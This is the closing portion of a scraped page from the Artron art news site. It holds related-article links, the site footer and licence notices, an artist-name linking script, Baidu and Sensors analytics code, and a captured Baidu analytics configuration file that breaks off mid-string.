            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1065859,//内容ID
                news_id: 1065859,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1065859,//内容ID
                news_id: 1065859,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1065859,//内容ID
                        news_id: 1065859,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1065859,//内容ID
                        news_id: 1065859,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%